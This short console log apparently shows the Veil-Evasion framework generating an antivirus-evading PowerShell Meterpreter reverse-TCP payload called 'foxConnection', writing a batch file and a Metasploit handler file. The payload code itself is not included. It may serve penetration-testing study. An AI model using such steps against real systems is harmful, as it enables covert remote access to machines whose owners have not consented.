 [powershell/meterpreter/rev_tcp>>]: generate
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[>] Please enter the base name for output files (default is payload): foxConnection
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[*] Language: powershell
[*] Payload Module: powershell/meterpreter/rev_tcp
[*] PowerShell doesn't compile, so you just get text :)
[*] Source code written to: /var/lib/veil/output/source/foxConnection.bat
[*] Metasploit Resource file written to: /var/lib/veil/output/handlers/foxConnection.rc